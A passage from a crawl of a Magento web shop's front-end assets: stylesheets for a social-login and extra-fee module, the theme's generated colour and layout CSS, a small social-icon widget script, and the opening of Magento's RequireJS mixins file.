	margin-bottom: 4px;
}

.sociallogin-social strong{
	font-weight: 500;
	font-size: 1.5rem;
}
.sociallogin-social{
	margin-bottom: 4px;
}
.btn-social-icon{ 
	margin-right: 5px;
	cursor: pointer;
	box-shadow: none;
}
.btn-social{
	margin-right: 5px;
	cursor: pointer;
	box-shadow: none;
	width: 215px;
	margin-bottom: 5px;
}
.checkout-index-index .columns .social-login-container{
	display: none;
}
.checkout-index-index .modal-header .social-login-container{
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_ExtraFee/css/extrafee.css
body_size: -44
content:
.ma_extra_fees ul.ma_fee_list
{
	padding-left: 0;
}
.ma_extra_fees ul.ma_fee_list li {
    list-style: none;
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/
body_size: 5645
content:
/**
 * 2025-12-19 02:18:41 */







body
{
            background-color: #ffffff;
    
            color: #000000;
    
    font-size: 14px;
}

a
{
            color: #000000;
    }
a:hover,
.sideacco li.current > a,
h2.product-name a:hover,
h3.product-name a:hover,
h4.product-name a:hover,
h5.product-name a:hover,
p.product-name a:hover
{
            color: #d96708;
    }


.action.primary
{
    background-color: #000000;
    color: #000000;
}
.action.primary:hover,
.action.primary:focus
{
    background-color: #d96708;
    color: #ffffff;
}

.product-view .action.primary,
.action.primary.checkout
{
    background-color: #000000;
    color: #ffffff;
}
.product-view .action.primary:hover,
.action.primary.checkout:hover
{
    background-color: #d96708;
    color: #ffffff;
}



.links > li > a:hover {
            background-color: #000000;
                color: #ffffff !important;
    }


.sticker.new {
    background-color: #b7251f;
    color: #ffffff;
}
.sticker.sale {
    background-color: #d96708;
    color: #ffffff;
}



.opc-progress-bar-item._active:before,
.opc-progress-bar-item._active > span:before,
.opc-wrapper .shipping-address-item.selected-item:after,
/*
.minicart-wrapper .action.showcart .counter.qty,
.mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
*/
.filter-title strong[data-count]:after,
.main-color--bg
{
    background-color: #5bd2ec;
}

.opc-wrapper .shipping-address-item.selected-item,
.main-color--border
{
    border-color: #5bd2ec;
}

.fotorama__thumb-border
{
    border-color: #333;
}

.swatch-option.selected,
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover
{
    outline-color: #333;
}







.price-box .price
{
    color: #efa431;
}

.special-price .price,
.special-price .price-label
{
    color: #F70046;
}

.old-price .price,
.old-price .price-label,
.old-price, .old.price
{
    color: #ccc;
}

.rating-summary .rating-result > span:before,
.review-control-vote label:before {
    color: #000000;
}

.additional-bg-color,

.cart-summary,
.opc-block-summary,
.opc-estimated-wrapper,
.bundle-options-container .block-bundle-summary,
.block-collapsible-nav .content, 
/* Legacy styles selectors, may be deprecated (review it later): */
.checkout-agreements li
{
    background-color: #FFFFFF;
}

.minicart-wrapper .action.showcart .counter.qty, .mini-cart .dropdown-heading.action .counter.qty,
.mini-compare .dropdown-heading.action .counter.qty,
.dropdown-heading.action .counter.qty,
.skip-link .counter  
{
    background-color: #efa431;
}


/* Custom content class */
.main-font,

/* Headings */
h1, h2, h3, h4, h5,
.section-title,
.products-list .product-name,
.filter .block-subtitle,

/* Generic  */
.feature .heading,
.uaccordion .heading,

/* Main menu */
    /* Regular mode */
    .nav-regular .nav-item.level0 > a, /* level 1 */

        /* Mega dropdown */
        .nav-regular .nav-submenu--mega > li > a, /* First level of mega dropdown */

    /* Mobile mode */
    .menu-trigger,
    .nav-mobile .nav-item.level0 > a,
    .nav-mobile .nav-item.level1 > a,
    .nav-mobile .nav-item.level2 > a,

    /* Holder for additional elements inside the menu bar */
    .nav-holder .dropdown-block .dropdown-heading,

/* Block headings */
.block .block-title,

/* Checkout headings */
#opc-login h3,

/* Multiple checkout */
/*.fieldset .legend,
.multiple-checkout .col2-set h2.legend,
.info-set h2.legend,*/

/* Account */
.box-account .box-head h2,
.order-items h2.table-caption,
.order-items h2.sub-title,
.order-items .order-comments h2,

/* TODO: Product page */
.gen-tabs .tabs a, .product-view .product.data.items > .item.title > .switch,

/* Footer headings */
.footer .heading,
#subscribe-form label,

/* Captions */
.caption .heading
{
            font-family: "Open Sans", georgia, serif;
    
                font-weight: 600;
    }










/* Toolbar */
.sorter .view-mode a,
.sorter .sort-by .category-asc,
.sorter .sort-by .category-desc,
.pager .pages a,
.pager .pages .current,

/* Add-to links */
.addto-links .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls .owl-buttons div,
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.slider-arrows2 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls .owl-buttons div,
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls .owl-page span,
.slider-pagination2 .owl-controls .owl-page span,

/* Lightbox */
#cboxPrevious,
#cboxNext,
#cboxClose,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener,
.collapsible .opener,

/* Quantity button */
.qty-button,

/* Scroll to top */
#scroll-to-top
{
    background-color: #000000;
    color: #000000;
}



/* Toolbar */
.sorter .view-mode a:hover,
.sorter .sort-by .category-asc:hover,
.sorter .sort-by .category-desc:hover,
.pager .pages li a:hover,

/* Add-to links */
.addto-links .ic:hover,
.addto-links .feature-icon-hover:hover .ic,

/* Slider arrows */
.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Lightbox */
#cboxPrevious:hover,
#cboxNext:hover,
#cboxClose:hover,

/* Accordion and collapsible: opener */
.uaccordion-style1 .opener:hover,
.collapsible .opener:hover,

/* Quantity button */
.qty-button:hover,

/* Scroll to top */
#scroll-to-top:hover
{
    background-color: #000000;
    color: #ffffff;
}



/* Slider pagination */
.slider-pagination1 .owl-controls           .owl-page.active span,
.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */
.slider-pagination2 .owl-controls           .owl-page.active span,
.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span, /* Active state overrides hover state */

.sorter .view-mode span.grid,
.sorter .view-mode span.list,
.pager .pages .current
{
    background-color: #000000;
    color: #000000;
}


.ib,

/* For backward compatibility: */
.feature > span.icon
{
    background-color: #f0a440;
    color: #ffffff;
}

.ib-hover:hover,
.feature-icon-hover:hover .ib,

/* For backward compatibility: */
.icon-hover:hover,
.feature-icon-hover:hover > span.icon
{
    background-color: #7b521d !important;
    color: #ffffff !important;
}


.ib.icon-color-productview,
span.icon.icon-color-productview {
    background-color: #eeeeee;
}
.ib-hover.icon-color-productview:hover,
.feature-icon-hover:hover .ib.icon-color-productview,
.feature-icon-hover:hover span.icon.icon-color-productview {
    background-color: #fc639b !important;
}


















.page-wrapper
{
            border-top-color: #000000;
        border-top-style: solid;
        border-top-width: 5px;
    }



.inner-container {
    padding-left: 12px;
    padding-right: 12px;
}



    .header-top.container {
        width: 100%;
        max-width: none;
    }


    .header-primary.container {
        width: 100%;
        max-width: none;
    }


    .nav.container > .inner-container {
        padding-left: 0;
        padding-right: 0;
    }











.header-container
{
            background-color: #efa431;
    }
.header.container
{
            background-color: transparent;
        
    }
.header a {
    }
.header a:hover {
    }

.header-container3
{
    
    }


.header-regular .search-wrapper {
    max-width: 300px;
}

.header-regular .block-search .input-text
{
    background-color: #000000;
    border-color: #efa431;
}
.header-regular .block-search .input-text:hover,
{
    background-color: #efa431;
    border-color: #000000;
}

.header-regular .block-search .input-text,
.header-regular .block-search .action.search:before {
            color: #ffffff;
    }
.header-regular .block-search .input-text:hover,
.header-regular .block-search .action.search:hover,
.header-regular .block-search .action.search:focus,
.header-regular .block-search .action.search:hover:before,
.header-regular .block-search .action.search:focus:before
{
            color: #000000;
    }






.header-container .dropdown-block .dropdown-content,
.header-container .dropdown.open > .dropdown-heading.cover > *,
.header-container .truncated .truncated_full_value .item-options, .header-container .form-search .search-autocomplete
{
            background-color: #ffffff;
        
            color: #000000;     }

.header-container .dropdown-block .dropdown-content a,
.header-container .dropdown.open > .dropdown-heading.cover a,
.header-container .form-search .search-autocomplete li
{
            color: #000000;
    }
.header-container .dropdown-block .dropdown-content a:hover,
.header-container .dropdown.open > .dropdown-heading.cover a:hover,
.header-container .form-search .search-autocomplete li:hover
{
            color: #efa431;
    }




.header-top-container
{
            background-color: #efa431;
    
        }
.header-top
{
            background-color: #efa431;
        
            color: #000000;
    
        }
.header-top a
{
            color: #000000;
    }
.header-top a:hover
{
            color: #ffffff;
    }


    .header-top,
    .header-top .dropdown-block .dropdown-heading,
    .header-top .links > li > *
    {
        line-height: 44px;
    }
    .header-top .central-column,
    .header-top .dropdown-block .dropdown-heading
    {
        max-height: 44px;
    }




.header-primary-container
{
            background-color: #efa431;
    
        }
.header-primary
{
            background-color: #efa431;
    
    
        }

.header-primary .dropdown-block .dropdown-heading,
.header-primary .links > li > *
{
            font-size: 12px;
                line-height: 36px;
    }
    .header-primary .dropdown-block .dropdown-heading
    {
        max-height: 36px;
    }






.cat-label-label1 {
            background-color: #9adfda;
                color: #ffffff;
    }
.cat-label-label2 {
            background-color: #c30081;
                color: #ffffff;
    }


li.level0 > a > span > .cat-label-label1.pin-bottom:before {
            border-top-color: #9adfda;
    }
li.level0 > a > span > .cat-label-label2.pin-bottom:before {
            border-top-color: #c30081;
    }


li > a:hover > span > .cat-label,
.nav-regular li.level0:hover > a > span > .cat-label /* Top-level category label is highlighted on item hover, not on link hover */
{
            background-color: #fc639b;
                color: #ffffff;
    }
li.level0 > a:hover > span > .pin-bottom:before,
.nav-regular li.level0:hover > a > span > .pin-bottom:before
{
            border-top-color: #fc639b;
    }


.navi .nav-panel--dropdown
{
            background-color: #000000;
        
            color: #ffffff;
    }

    .nav-regular .nav-panel--dropdown .nav-item > a:hover
    {
        background-color: #efa431;
    }



.navi .nav-panel--dropdown a
{
            color: #ffffff;
    }
.navi .nav-panel--dropdown a:hover
{
            color: #efa431;
    }




.nav-regular .nav-panel--dropdown,

.navi.nav-vert-triggerable
{
    -moz-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow:0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:0 3px 10px rgba(0,0,0, 0.15);
}


.nav-mobile div.nav-panel--dropdown
{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);

        z-index: 1;
    position: relative;
}
.nav-mobile div.nav-panel--dropdown div.nav-panel--dropdown
{
    -moz-box-shadow:none;
    -webkit-box-shadow:none;
    box-shadow:none;
}




.nav-container 
{
            background-color: #000000;
    
        }

.nav
{
                background-color: #000000;
    
        }

.nav .mobnav-trigger {
    margin-bottom: 0;
}




    .sticky-header .nav-container,     .sticky-header .navi-wrapper,     .sticky-header .nav-regular:not(.nav-vert)     {
        background-color: #ffffff;
    }

    .sticky-header .nav-regular:not(.nav-vert) .nav-item.level0 > a,
    .sticky-header .nav-regular .nav-item--homeicon a,     .sticky-header .nav-regular .nav-item--homeicon.active a,     .sticky-header .nav-holder .dropdown-block .dropdown-heading
    {
        color: #000000;
    }


    .sticky-header .nav-border-bottom
    {
        border-bottom: none;
    }




    
                .navi-wrapper,
        .nav-regular
        {
            background-color: transparent;
        }

        .nav-regular:not(.nav-vert) .nav-item.level0 > a,

                .nav-holder .dropdown-block .dropdown-heading,

                .nav-regular .nav-holder a.dropdown-heading:hover
        {
            color: #ffffff;
        }

                .navi .nav-item--homeicon a
        {
            color: #ffffff !important;
        }

    
                .nav-mobile .nav-item.level0 > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile .nav-item.level0 > .opener
        {
            color: #ffffff;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a
        {
            background-color: transparent;
            color: #ffffff;
        }
        .nav-mobile ul.level0 .nav-item > .opener
        {
            color: #ffffff;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0.active > a
        {
            background-color: transparent;
            color: ;
        }

    
                .nav-mobile .nav-item.level0.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile .nav-item.level0.current > .opener
        {
            color: ;
        }

                        .navi.nav-mobile ul.level0 .nav-item.current > a
        {
            background-color: transparent;
            color: ;
        }
        .nav-mobile ul.level0 .nav-item.current > .opener
        {
            color: ;
        }


    
                .nav-regular:not(.nav-vert) .nav-item.level0:hover > a
        {
            background-color: ;
            color: #f0a440;
        }

    
                .nav-mobile .nav-item.level0 > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile .nav-item.level0 > a:hover + .opener
        {
            color: #f0a440;
        }

                        .navi.nav-mobile ul.level0 .nav-item > a:hover
        {
            background-color: ;
            color: #f0a440;
        }
        .nav-mobile ul.level0 .nav-item > a:hover + .opener
        {
            color: #f0a440;
        }




    .nav-vert .nav-item.level0 > a
    {
        background-color: ;
        color: #efa431;
    }

    
    .sideacco .nav-item > a
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > .opener
    {
        color: #efa431;
    }


    .nav-vert .nav-item.level0.active > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }

    
    .sideacco .nav-item.current > a
    {
        background-color: #000000;
        color: #f5f5f5;
    }
    .sideacco .nav-item.current > .opener
    {
        color: #f5f5f5;
    }


    .nav-vert .nav-item.level0:hover > a
    {
        background-color: ;
        color: #efa431;
    }

    
        .sideacco .nav-item > a:hover
    {
        background-color: ;
        color: #efa431;
    }
    .sideacco .nav-item > a:hover + .opener
    {
        color: #efa431;
    }
    



        .menu-trigger,
    .nav-regular .nav-item.level0 > a {
        line-height: 50px;
    }

        .navi.nav-vert-triggerable {
        top: 50px;
    }

    
    .nav-holder > * {
        line-height: 50px;
        max-height: 50px;
    }
    
    .nav-holder .dropdown-block .dropdown-heading {
        line-height: 50px;
        max-height: 50px;
    }





    .nav-vert .nav-item.level0 > a
    {
        line-height: 36px;
    }

    
    .sideacco .nav-item > a
    {
        line-height: 36px;
    }
    .sideacco .nav-item.parent > a
    {
                padding-right: 36px;
    }
    .sideacco .nav-item > .opener
    {
        width: 36px;
        height: 36px;
        line-height: 36px;
    }





        .nav-mobile .nav-item { margin-top: 1px !important; }
    .nav-mobile { background-color: #ffffff; }





.menu-trigger .menu-trigger-inner
{
    background-color: transparent;
    color: #ffffff;
}

.menu-trigger .menu-trigger-inner:hover
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger.active .menu-trigger-inner
{
    background-color: ;
    color: #f0a440;
}

.menu-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #ffffff;
}
.menu-trigger .menu-trigger-inner:hover .trigger-icon .line {
    background-color: #f0a440;
}
.menu-trigger.active .menu-trigger-inner .trigger-icon .line {
    background-color: #f0a440;
}



.vertnav-trigger .menu-trigger-inner
{
    background-color: #f7f7f7;
    color: #000000;
}

.vertnav-trigger .menu-trigger-inner .trigger-icon .line {
    background-color: #000000;
}






    
        
                        .vertnav-trigger,
            .nav-regular .nav-item.level0 > a,

                        .nav-holder .dropdown-block .dropdown-heading
            {
                                    font-size:16px;
                
                                    text-transform:uppercase;
                            }

                                        .nav-regular .nav-item > a
                {
                    font-size:16px;
                }
            
        
                                        .nav-regular .nav-submenu--mega .nav-item > a
                {
                    font-size:14px;
                }
            
                        .nav-regular .nav-submenu--mega > .nav-item > a
            {
                                    font-size:13px;
                
                                    text-transform:uppercase;
                            }
            

    
                            .nav-mobile li.nav-item > a
            {
                font-size:14px;
            }
        
                .mobnav-trigger,
        .nav-mobile .nav-item.level0 > a
        {
                            font-size:16px;
            
                            text-transform: uppercase;
                    }

                .nav-mobile .nav-item.level1 > a
        {
                            font-size:16px;
            
                            text-transform: none;
                    }



    @media only screen and (min-width: 1024px) and (max-width: 1279px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 6px;
        }

    }

    @media only screen and (min-width: 960px) and (max-width: 1023px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 14px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 4px;
        }

    }

    @media only screen and (max-width: 959px) {

        /* Menu */
        .nav-regular:not(.nav-vert) .nav-item.level0 > a,
        .nav-regular .nav-holder .dropdown-heading
        {
                            font-size: 13px;
                    }
        .nav-regular:not(.nav-vert) .nav-item.level0 > a {
            padding: 0 3px;
        }

    }





.header-mobile.header-container, .header-mobile .header-m-container,
.header-mobile .nav-container
{
            background-color: #ffffff;
    
    padding-top: 0;
    padding-bottom: 0;
}

.header-mobile .header-m-top,
.header-mobile .header-m-primary,
.header-mobile .nav
{
            background-color: #ffffff;
    }

.header-mobile .header-container3
{
    
    }





.header-mobile .skip-link
{
            background-color: #ffffff;
                color: #000000;
    }
.header-mobile .skip-link.skip-active
{
            background-color: #efa431;
                color: #ffffff;
    }
.header-mobile .skip-link:hover {
                color: #efa431;
    }

.header-mobile .skip-content--style
{
            background-color: #000000;
    
            color: #ffffff;
    }
.header-mobile .skip-content--style a
{
            color: #ffffff;
    }
.header-mobile .skip-content--style a:hover
{
            color: #3ec2df;
    }



.main-container
{
            background-color: #ffffff;
    
        }
.main.container
{
            background-color: #ffffff;
    
            padding-top: 20px;
                padding-bottom: 20px;
    }

.truncated .item-options
{
    background-color: #ffffff;
}





.category-products-grid .item,
.products-list .item
{
            background-color: #ffffff;
    }
.category-products-grid .item:hover,
.products-list .item:hover
{
    }














/* Slider arrows */
.the-slideshow .owl-controls .owl-buttons div,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls .owl-page span,

/* For pagination2 default color overrides color of active state and hover state */
.the-slideshow.slider-pagination2 .owl-controls .owl-page span,
.the-slideshow.slider-pagination2 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination2 .owl-controls.clickable   .owl-page.active:hover span 
{
    background-color: #ffffff;
    color: #333333;
}


/* Slider arrows */
.the-slideshow .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.the-slideshow.slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.the-slideshow.slider-pagination2 .owl-controls.clickable .owl-page:hover span
{
    background-color: #000000;
    color: #ffffff;
}


.the-slideshow.slider-pagination1 .owl-controls             .owl-page.active span,
.the-slideshow.slider-pagination1 .owl-controls.clickable   .owl-page.active:hover span /* Active state overrides hover state */
{
    background-color: #fc639b;
        }



.footer-container
{
            background-color: #000000;
    }
.footer
{
            background-color: transparent;
        
    }

.footer a
{
    }
.footer a:hover
{
    }


.footer .button
{
    background-color: #000000;
    color: #f0a440;
}
.footer .button:hover,
.footer .button:focus
{
    background-color: #a5db00;
    color: #ffffff;
}


.footer .ib,
.footer span.icon /* For backward compatibility */
{
    background-color: #fd517f;
    color: #ffffff;
}
.footer .ib-hover:hover,
.footer span.icon-hover:hover, /* For backward compatibility */
.footer .feature-icon-hover:hover .ib,
.footer .feature-icon-hover:hover span.icon /* For backward compatibility */
{
    background-color: #9adfda !important;
    color: #ffffff !important;
}




/* Slider arrows */
.footer .slider-arrows1 .owl-controls .owl-buttons div,
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,
.footer .slider-arrows2 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls .owl-buttons div,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls .owl-page span,
.footer .slider-pagination2 .owl-controls .owl-page span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener,
.footer .collapsible .opener
{
    background-color: #f5f5f5;
    color: #333333;
}

/* Slider arrows */
.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,
.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,

/* Slider pagination */
.footer .slider-pagination1 .owl-controls.clickable .owl-page:hover span,
.footer .slider-pagination2 .owl-controls.clickable .owl-page:hover span,

/* Accordion and collapsible: opener */
.footer .uaccordion-style1 .opener:hover,
.footer .collapsible .opener:hover
{
    background-color: #fd517f;
    color: #ffffff;
}


.footer-top-container
{
            background-color: #ffffff;
    
        }
.footer-top
{
            background-color: transparent;
        
    
        }
.footer-top a
{
    }
.footer-top a:hover
{
    }


.footer-primary-container
{
            background-color: transparent;
        
            padding-top: 30px;
                padding-bottom: 10px;
    }
.footer-primary
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-primary a
{
    }
.footer-primary a:hover
{
    }


.footer-bottom-container
{
            background-color: #000000;
    }
.footer-bottom
{
            background-color: transparent;
        
    
            padding-top: 20px;
                padding-bottom: 20px;
    }
.footer-bottom a
{
    }
.footer-bottom a:hover
{
    }





.social-links .ib,
.social-links a > span.icon /* For backward compatibility */
{
    background-color: #000000;
    color: #ffffff;
}
.social-links .ib-hover:hover,
.social-links a > span.icon-hover:hover /* For backward compatibility */
{
    background-color: #000000 !important;
    color: #ffffff !important;
}



            body.shadow .header-top,
    
            body.shadow .header-primary,
    
    body.shadow .nav,

    body.shadow .main,

    
    
    
body.shadow .show-bg, .drop-shadow
{
    -moz-box-shadow:    0 2px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
    box-shadow:         0 2px 3px rgba(0, 0, 0, 0.1);
}



/* Shadows: for pop-ups, drop-downs etc.
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Sticky header */
.sticky-header .sticky-container,

/* Dropdowns */
.dropdown-block.open > .dropdown-heading.cover,
.dropdown-block.open .dropdown-content,

/* Search autocomplete */
.search-autocomplete

{
    -moz-box-shadow:    0 3px 10px rgba(0,0,0, 0.15);
    -webkit-box-shadow: 0 3px 10px rgba(0,0,0, 0.15);
    box-shadow:         0 3px 10px rgba(0,0,0, 0.15);
}/**
 * 2025-12-19 02:18:41 */
/* w:1200, b:1200*/









                .container { width: 96%; }
    
                .lte-ie8 .container { max-width:1170px; }
    




    
        




            




        




        




        
    @media only screen and (min-width: 1200px)     {
        
                            .container { max-width: 1170px; }
            
                
                /* Hide */
        .hide-below-1280 { display:inherit !important; }



        /* Item grid
        -------------------------------------------------------------- */
        /* Item grid: 2 columns */
        .itemgrid-adaptive.itemgrid-2col .item { width:31.3333%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-2col > li:nth-of-type(3n+1) { clear:left !important; }
        
        /* Item grid: 3 columns */
        .itemgrid-adaptive.itemgrid-3col .item { width:23%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-3col > li:nth-of-type(4n+1) { clear:left !important; }
        
        /* Item grid: 4 columns */
        .itemgrid-adaptive.itemgrid-4col .item { width:18%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-4col > li:nth-of-type(5n+1) { clear:left !important; }
        
        /* Item grid: 5 columns */
        .itemgrid-adaptive.itemgrid-5col .item { width:14.6666%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-5col > li:nth-of-type(6n+1) { clear:left !important; }
        
        /* Item grid: 6 columns */
        .itemgrid-adaptive.itemgrid-6col .item { width:12.2857%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-6col > li:nth-of-type(7n+1) { clear:left !important; }
        
        /* Item grid: 7 columns */
        .itemgrid-adaptive.itemgrid-7col .item { width:10.5%; clear:none !important; }
        .itemgrid-adaptive.itemgrid-7col > li:nth-of-type(8n+1) { clear:left !important; }

    }

    




    @media only screen and (max-width: 1199px) {
    }





        
    @media only screen and (min-width: 992px) and (max-width: 1199px)     {
        
            
        
    }

    




    @media only screen and (max-width: 991px) {
    }





        
    @media only screen and (min-width: 768px) and (max-width: 991px)     {
        
            
        
        /* 2 columns - left
        -------------------------------------------------------------- */
        .page-layout-2columns-left .column.main {
            width: 75%;
        }
        .page-layout-2columns-left .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-left .sidebar-additional {
            width: 25%;
        }

        /* 2 columns - right
        -------------------------------------------------------------- */
        .page-layout-2columns-right .column.main {
            width: 75%;
        }
        .page-layout-2columns-right .sidebar-main {
            width: 25%;
        }
        .page-layout-2columns-right .sidebar-additional {
            width: 25%;
        }

        /* 3 columns
        -------------------------------------------------------------- */
        .page-layout-3columns .column.main {
            width: 75%;
            float: right;
        }
        .page-layout-3columns .sidebar-main {
            width: 25%;
            float: left;
        }
        .page-layout-3columns .sidebar-additional {
            width: 25%;
            padding-right: 2%;
            padding-left: 0;
            clear: left;
            float: left;
        }

    }

    




    @media only screen and (max-width: 767px) {

                .container {
            max-width: none !important;
            width: 100%;
        }
        
                .grid12-1,
        .grid12-2,
        .grid12-3,
        .grid12-4,
        .grid12-5,
        .grid12-6,
        .grid12-7,
        .grid12-8,
        .grid12-9,
        .grid12-10,
        .grid12-11,
        .grid12-12,
        .grid-full
        {
            width:100% !important;             margin-left:0;
            margin-right:0;
        }

                .columns .column.main,
        .columns .sidebar-main,
        .columns .sidebar-additional
        {
            width: 100%;
            margin-left: 0;
            margin-right: 0;
            padding-right: 0;
            padding-left: 0;
        }

                .v-grid-container { display:block; }
        .v-grid { float:inherit; display:block; width:100%; }

    }





    @media only screen and (min-width: 480px) and (max-width: 767px) {

                /* Mobile grid (for browser viewport between 480px and 768px):
           Below 768px all grid units are stretched (full width) and stack vertically.
           The "mobile-grid" class forces narrow grid units to stay narrow,
           but the width is increased to avoid too small columns.
        -------------------------------------------------------------- */
        .mobile-grid.grid12-1 { width:14.66% !important;    margin-left:1%; margin-right:1%; } /* 1/12 turns into 1/6 */
        .mobile-grid.grid12-2 { width:31.33% !important;    margin-left:1%; margin-right:1%; } /* 1/6  turns into 1/3 */
        .mobile-grid.grid12-3 { width:48% !important;       margin-left:1%; margin-right:1%; } /* 1/4  turns into 1/2 */
        
        /* Force other grid units to take half of the available width */
        .mobile-grid-half { width:48% !important; margin-left:1%; margin-right:1%; }

    }





    @media only screen and (min-width: 640px) and (max-width: 767px) {

        
.itemgrid.itemgrid-adaptive .item { width:31.3333%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(3n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 639px) {

        
        
    }





    @media only screen and (min-width: 480px) and (max-width: 639px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 479px) {

        
                    
		.category-products-grid.hover-effect .item .addto-links,
		.category-products-grid .item .addto-links {
			display: none !important;
		}
		        
    }





    @media only screen and (min-width: 320px) and (max-width: 479px) {

        
.itemgrid.itemgrid-adaptive .item { width:48%; clear:none !important; }
.itemgrid.itemgrid-adaptive > li:nth-of-type(2n+1) { clear:left !important; }

    }





    @media only screen and (max-width: 319px) {

                    
		/* Disable hover effect */
		.category-products-grid.hover-effect .item:hover {
			margin-left:0;
			margin-right:0;
			padding-left:1%;
			padding-right:1%;
			box-shadow: none !important;
			border-color: #f5f5f5;
		}
		.category-products-grid.hover-effect .item .display-onhover { display:block !important; }
		.category-products-grid.hover-effect.single-line-name .item .product-name { overflow: visible; white-space: normal; }
		        
        



        /* Item grid
        -------------------------------------------------------------- */
        /* Always show 1 column */
        /* Important: added ".itemgrid" class to override other styles */
        .itemgrid.itemgrid-adaptive .item { width:98%; clear:none !important; }

    }





    
    @media only screen and (max-width: 1023px) {

        .hide-below-1024 { display:none !important; }

    }

    @media only screen and (max-width: 959px) {

        .hide-below-960 { display:none !important; }

    }

    @media only screen and (max-width: 767px) {

        .hide-below-768 { display:none !important; }

    }

    @media only screen and (max-width: 479px) {

        .hide-below-480 { display:none !important; }

    }


    @media only screen and (max-width: 319px) {

        .hide-below-320 { display:none !important; }

    }



--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_SocialLogin/js/social-icon.js
body_size: 205
content:
define([
	'ko',
    'jquery',
    'mage/template',
    'jquery/ui',
	'Magento_Ui/js/modal/modal',
	'domReady!',
	'Magento_Customer/js/model/authentication-popup'
], function(ko, $, nbImageTplt, ui, modal, dom,authenticationPopup) { 
	
	"use strict";
    $.widget('mage.socialIcon', {

		_create: function() {
			$.extend(this, this.options);
            $.extend(this, this.options.config);
			
			/* this.opImagesBox = nbImageTplt('[data-template=magearray-social-popup-icon]');
			var MA = this;
			 $(document).ready(function(){
        
				MA.firstLoadfun();
		    }); */
		}
	});
    return $.mage.socialIcon;
});

--- FILE ---
content_type: application/javascript
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/mage/requirejs/mixins.js
body_size: 11902
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var rjsMixins;

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
